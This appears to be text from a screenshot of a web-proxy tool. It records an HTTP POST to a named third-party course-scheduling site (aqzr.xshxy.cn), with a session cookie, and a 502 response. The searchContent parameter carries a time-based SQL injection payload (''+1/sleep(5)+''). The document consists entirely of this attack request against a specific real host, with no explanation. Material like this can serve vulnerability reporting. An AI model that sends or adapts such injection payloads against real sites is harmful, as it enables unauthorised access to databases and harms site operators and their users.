 Request
Pretty Raw Hex Chinese \n
1 POST http://aqzr.xshxy.cn/Dispark/CourseIndex HTTP/1.1
2 Host: aqzr.xshxy.cn
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://aqzr.xshxy.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://aqzr.xshxy.cn/Dispark/CourseIndex
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ASP.NET_SessionId=hvqlit5oxd3isf52ucg2lxbb
14 Connection: keep-alive
15
16 TermId=12&WeekNumber=&WeekDay=&labRoomID=&searchContent=
'%2b1/sleep(5)%2b'
Response
Pretty Raw Hex Render Chinese
1 HTTP/1.1 502 Bad Gateway
2 Date: Fri, 06 Dec 2024 11:51:27 GMT
3 Content-Length: 0
4
5